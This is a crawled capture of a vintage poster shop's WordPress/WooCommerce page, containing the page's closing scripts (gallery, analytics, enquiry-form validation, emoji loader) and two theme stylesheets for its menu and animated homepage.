	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1
body_size: 3160
content:
/* MENUs* /
 /* HEADER nav */
.deskmenuwrap {
	display:none;
}
.menu-link {
	color: #2b2e32;
	z-index: 999;
}
.menu-link-cont {
    padding: 0.3rem 0.8rem 0 0;
    font-size: 1rem;
    z-index: 9999;
}
.menu-link.active { 
	z-index:1010;
}
.menu {
	display: block;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	clear: none;
	top: 0em; height: 0; 
	overflow: hidden;
}  
.menu.active {
	position:absolute;
	display:block;
	top: 6rem;
	z-index:1000;
	width: 100%;
	text-indent:0px;
	overflow: inherit;
}
.menu.active ul {
	background-color: rgb(200, 230, 232);
	text-align:center;
	padding: 0;
	display: table;
}
.menu.active ul li {
	width:100%;
	line-height: 5rem;
	font-weight: 600;
	border-bottom: 1px solid white;
	list-style-type: none;
	font-size:1.8rem;
	padding: 0rem;
	line-height: 2rem;
	}
.menu.active ul li a {
	display: block;
	color: #653a3a;
	color: rgba(255,255,255,0);
}
.menu.active ul li a:hover {
	color: black;
} 

.menu.active ul li.topmenu_history,
.menu.active ul li.topmenu_shop,  
.menu.active ul li.topmenu_info, 
.menu.active ul li.topmenu_contact,  
.menu.active ul li.topmenu_blog {height: 4rem;padding: 3rem;} 


	.menu ul li.topmenu_history,
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    background-repeat: no-repeat;
    background-position: center center;
    margin: 0 0.25rem;
    color: rgba(255,255,255,0);
    padding: 0;
    height: 2.25rem;
} 
	.menu ul li.topmenu_history a,
	.menu ul li.topmenu_shop a, 
	.menu ul li.topmenu_info a,
	.menu ul li.topmenu_contact a, 
	.menu ul li.topmenu_blog a {
    width: 100%;
    display: block;
    height: 3rem;
    body.home {background-color: black;} .content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden; } #page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center; }
    img.block             {                 display: block;             }                    /* Bounce In */ .hvr-bounce-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s; } .hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }                           @keyframes zoom-effect {  0%   {
    transform: scale(1);}  100% {
    transform: scale(1.5);}   }   .piggy{
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .hand {
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .submarine {
    animation: bounce 0.5s infinite alternate;
    -webkit-animation: bounce 0.5s infinite alternate;   } .submarine-wiggle {
    animation: wiggle 0.5s infinite alternate;
    -webkit-animation: wiggle 0.5s infinite alternate;   } @keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } } @-webkit-keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } }   @keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        }    } @-webkit-keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        } }   #wrapper{    } .imagezoom{
    z-index: -100;
    min-height: 100%;
    min-width: 100%;
    animation-name: zoom-effect;
    animation-duration: 1.5s;
    animation-timing-function: linear;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
    opacity: 0.4; }                                 #background_night, #background_day     {
    /* transition: all .5s; */
    background-size: cover;
    width: 100%;
    height:100%;
    position: absolute;
    z-index: -2;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;       }
    img.block             {  display: block;  }  .gif {
    position: absolute;  }     #shop_door {
    z-index: 0;
    /* bottom: 0px; */
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 100%;
    /* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
    -moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
    /* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */ }  #black_out {
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 88%;
    background-color: rgba(0,0,0,1);
    opacity: 0.3;  }  #right {
    z-index: 13;
    background-color: transparent;
    position: fixed;
    right: -20%;
    top: 27%;
    width: 10rem;  }  #middlefront {
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%;
    margin-left: -150px;
    font-size: 1rem;
    line-height: 1rem;
    height: 37%; } #middlefront
    a {  display: inline-block;
    width: 60px;
    text-indent: -20000px; } #middlefront
    img {;} #bottom-right {
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%; } #bottom-right
    img {;} #bottom-left {
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none; } #bottom-left
    img {width: 50%;} .war_is_over {
    z-index: 10;
    background-color: transparent;
    position: fixed;
    left: 93px;
    pointer-events: none; } #submarine {
    left: -28%; } #dalek {
    right: 2px;
    top: 66%;
    position: absolute;
    z-index: 11;
    width:110px;}  .piggy {}  .mekon {}  #mekon {
    right: 35%;
    top: 15%;
    position: absolute;
    z-index: 10;}  #middlefront
    img.enterhand {position:relative;}
    xa#shopenter::before {  display:block;
    position:absolute;
    background-color:#4b96d8;
    width:100%;
    height:30px;
    top:140px;
    xright:2px;
    content:"enter...";  }    @media only screen and (
    min-width:320px) {  #right {/* display: none; */;}  #dalek {}  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
    float: right;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {}  .war_is_over {}  #mekon {} } @media only screen and (
    min-width:414px) {  #right {     right: 0%;  }  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {
    width: 40%; }  .war_is_over {}  #submarine {
    left: -50%;
    top: 4rem;  }  #dalek {}  #mekon {} } @media only screen and (
    min-width:650px) {  #right {     /* right: 0%; */;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {      }  #bottom-left img {
    width: 35%;  }  .war_is_over {}  #submarine {}  #dalek {}  #mekon {}  }  @media only screen and (
    min-width:768px) {  #right {      right: 5%;
    width: 13rem;  }  #middlefront {
    width: 75px;
    left: 48%;  }     #middlefront img {
    width: 60px;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img { }  .war_is_over {}  #submarine {
    left: -25%;  }  #dalek {
    width:180px;}  #mekon {
    top: 23%; } }  @media only screen and (
    min-width:1024px) {  #right {     top: 21%; }  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 0px;
    bottom: -10%;  }  #bottom-left img {
    width: 27%; }  .war_is_over {}  #submarine {
    left: -10%; }  #dalek {
    width:200px;}  #mekon {
    right: 40%;
    top: 20%;} } @media only screen and (
    min-width:1280px) {  #right {;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 4%;
    bottom: -12%;  }  #bottom-left img {}  .war_is_over {}  #pig {}  #submarine {
    left: -9%; }     #dalek {}     #mekon {} }       .page-template-template-home
    footer.footer {  display: none;   }    /* inside shop */ .page-template-template-insideshop .wrapper {
    position: absolute;
    top: 0px;
    bottom: 0px;
    /* border: 4px solid black; */
    overflow-x: hidden; }   .page-template-template-insideshop
    header {padding: 1rem 1rem 1rem 0;}  .page-template-template-insideshop
    form.search {  /* position: absolute; */  z-index:2;
    background:none; } .page-template-template-insideshop
    form.search .search-wrap {width: 100%;
    display: block;
    background-color: #c3e6e7;
    margin-bottom: 0;} .page-template-template-insideshop .search-submit {
    background: none; } .page-template-template-insideshop  .insideshop_grey {
    position:absolute;
    width: 100%; }  .page-template-template-insideshop
    form.search input[type=search] {     background: none;
    padding: 0;
    margin: 0;
    height: 24px; }   .page-template-template-insideshop
    footer.footer { position: absolute;
    bottom: 0px;
    display: none; }  .inside-shop-bg-wrap-wrapper {
    text-align: center;
    width: 100%;  }   .inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto; } .inside-shop-bg {
    width: 100%;
    /* position: absolute; */
    /* overflow: hidden; */
    display: block; } .map {
    width: 100%;}   ::
    -webkit-input-placeholder { /* Chrome/Opera/Safari */   color: white; } ::
    -moz-placeholder { /* Firefox 19+ */   color: white; } :
    -ms-input-placeholder { /* IE 10+ */   color: white; } :
    -moz-placeholder { /* Firefox 18- */   color: white; }  .page-template-template-insideshop
    header .logo-img {  background-color:black;
    max-width: 100px;} .logo-img-alt {}  @media only screen and (
    min-width:550px) {  .logo-img-alt {;}  .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:768px) {  .logo-img-alt {;}  .page-template-template-insideshop .wrapper {    }  .page-template-template-insideshop header .logo-img {
    max-width: 175px;}  .inside-shop-bg-wrap {
    width: 120%;
    left: -10%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;   }   .page-template-template-insideshop header {
    z-index: 3;
    background: white;  }   .page-template-template-insideshop form.search {
    z-index:2;
    background:none;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    padding-bottom: 0.5rem;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}   .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:1024px) {  .page-template-template-insideshop header .logo-img {   background:none;
    max-width: 175px;}  .page-template-template-insideshop .wrapper {
    position: relative;
    /* min-height: 100%; */  }   .inside-shop-bg-wrap {
    position: relative;
    width: 110%;
    left: -5%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;
    /* z-index: -2; */  }   .page-template-template-insideshop header {
    position: absolute;
    background: none;
    pointer-events: none;  }   .page-template-template-insideshop form.search {
    position: absolute;
    right: 2rem;
    width: initial;
    top: 5rem;
    z-index: 4;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    background: none;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}  .page-template-template-insideshop  footer.footer {
    position: fixed;
    bottom: 0px;} }    @media only screen and (
    min-width:1200px) {    .page-template-template-insideshop header .logo-img {;}  .page-template-template-insideshop .wrapper { }   .inside-shop-bg-wrap {
    margin-top: -5%;  }  .inside-shop-bg {      } }
    pointer-events: all;
}
	.menu ul li.topmenu_history a:hover,
	.menu ul li.topmenu_shop a:hover, 
	.menu ul li.topmenu_info a:hover,
	.menu ul li.topmenu_contact a:hover, 
	.menu ul li.topmenu_blog a:hover {
    color: rgba(255,255,255,0);
}

	
@media only screen and (min-width: 768px) {
	
	.menu-link-cont, 
		.menu-link {
			display: none!important;
			}
	
	
	.menu {
			 display: block;
			 width: auto;
			 /* text-align: center; */
			 height: inherit;
			 float: right;
			}
	
	.menu ul {
			 display: inline-block;
			 margin: 1rem auto;
			 padding: 0;
			 text-align: center;
			 position: relative;
		}
	
		.menu ul li {
			font-size: 1.5rem;
			margin: 0 0 0 0;
			padding: 0.6rem 1rem;
			float: left;
			list-style-type: none;
			display: table-cell;
		}
		.menu ul li a {
			font-weight: 600;
			color: rgba(255,255,255,0);
		}
		.menu ul li:first-child { }
		.menu ul li:last-child { }
		.menu ul li:last-child a { }
		.menu ul li a:hover, .deskmenu ul li.current-menu-item a {
			color: #fff;}  
		.menu.active {
			position: relative;
			top: 0;
			width: 100%;
			text-align: center;
			}
		 
		 .menu.active ul {
			 background: none;
		}
		.menu.active ul li {
			font-size: 1.5rem;
			padding: 1.6rem 1rem;
			border-right: none; 
			width: initial;
			border: none;
		}
		.menu.active ul li a { 
			color: #eedec5;
		}
		.menu.active ul li:first-child { }
		.menu.active ul li:last-child { }
		.menu.active ul li:last-child a { }
		.menu.active ul li a:hover, .deskmenu ul li.current-menu-item a {/* color: #ff6500; */}  
	
	.menu ul li.topmenu_history,	
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    min-width: 94px;
    background-size: contain;
    pointer-events: all;
} 
	.menu ul li.topmenu_history {min-width:124px}
	.menu ul li.topmenu_shop  {}
	.menu ul li.topmenu_info {}
	.menu ul li.topmenu_contact {} 
	.menu ul li.topmenu_blog {}

}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1
body_size: 2494
content:
body.home {background-color: black;}
.content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden;
}
#page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
	 img.block
            {
                display: block;
            }
            
      /* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
           
            
 @keyframes zoom-effect {
 0%   {
    transform: scale(1) ;}
 100% {
    transform: scale(1.5) ;}
  }


.piggy{
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.hand {
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.submarine {
  animation: bounce 0.5s infinite alternate;
  -webkit-animation: bounce 0.5s infinite alternate;
 
}
.submarine-wiggle {
  animation: wiggle 0.5s infinite alternate;
  -webkit-animation: wiggle 0.5s infinite alternate;
 
}
@keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}
@-webkit-keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}


@keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }   
}
@-webkit-keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }
}


#wrapper{
   }
.imagezoom{
  z-index: -100;
  min-height: 100%;
  min-width: 100%;
  animation-name: zoom-effect;
  animation-duration: 1.5s;
  animation-timing-function: linear;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  opacity: 0.4;
}

            
             
    #background_night, #background_day
    {
      /* transition: all .5s; */
      background-size: cover;
      width: 100%;
      height:100%;
      position: absolute;
      z-index: -2;
      background-attachment: scroll;
      background-position: center center;
      background-repeat: no-repeat;
      } 

    
     img.block
            {  display: block;  }
	.gif {
	position: absolute;
	}




#shop_door {
	z-index: 0;
	/* bottom: 0px; */
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 100%;
	/* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
	-moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
	/* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
}	
#black_out {
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 88%;
	background-color: rgba(0,0,0,1);
	opacity: 0.3;

}

#right {
	z-index: 13;
	background-color: transparent;
	position: fixed;
	right: -20%;
	top: 27%;
	width: 10rem;
	}

#middlefront
{
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%; 
    margin-left: -150px; 
    font-size: 1rem;
    line-height: 1rem;
    height: 37%;
}
#middlefront a { 
display: inline-block;
width: 60px;
text-indent: -20000px;
}
#middlefront img {}
#bottom-right
{
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%;
}
#bottom-right img { 
}
#bottom-left
{
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none;
}
#bottom-left img {width: 50%;}
.war_is_over {
	z-index: 10;
	background-color: transparent;
	position: fixed;
	left: 93px;
	pointer-events: none;
}
#submarine {  left: -28%; }
#dalek {right: 2px;top: 66%;position: absolute;z-index: 11;width:110px;}
	.piggy {}
	.mekon {}
	#mekon {right: 35%;top: 15%;position: absolute;z-index: 10;}

#middlefront img.enterhand {position:relative}
xa#shopenter::before {
	display:block;
	position:absolute;
	background-color:#4b96d8;
	width:100%;
	height:30px;
	top:140px;
	xright:2px;
	content:"enter...";

}

.floor-elevators {}

@media only screen and (min-width:320px) {
	#right {/* display: none; */}
	#dalek {}
	#middlefront {
    	width: 180px;
    	margin-left: -90px;
   		 text-align: left;
	}
    #middlefront img {
    	width: 50px;
    	padding-bottom: 4rem;
    	float: right;
 }
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
}
	#bottom-left img {}
	.war_is_over {}
	#mekon {}
}
@media only screen and (min-width:414px) {
	#right {
    right: 0%;
 }
	#middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;
	}
    #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img {
    	width: 40%; }
	.war_is_over {}
	#submarine {
    	left: -50%;
    	top: 4rem;
 }
	#dalek {}
	#mekon {}
	.floor-elevators {}
}
@media only screen and (min-width:650px) {
	#right {
    /* right: 0%; */
 	}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
    }
	#bottom-left img {
    width: 35%;
	}
	.war_is_over {}
	#submarine {}
	#dalek {}
	#mekon {}
	.floor-elevators {}
}

@media only screen and (min-width:768px) {
	#right {
    	right: 5%;
    	width: 13rem;
 }
	#middlefront {
    	width: 75px;
    	left: 48%;
	}
    #middlefront img {
    	width: 60px;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img { }
	.war_is_over {}
	#submarine {
    	left: -25%;
	}
	#dalek { width:180px}
	#mekon {
    top: 23%;
	}
	.floor-elevators {}
}

@media only screen and (min-width:1024px) {
	#right {
    top: 21%;
}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	 left: 0px;
 	bottom: -10%;
 }
	#bottom-left img {
    width: 27%;
}
	.war_is_over {}
	#submarine {	 left: -10%;	}
	#dalek { width:200px}
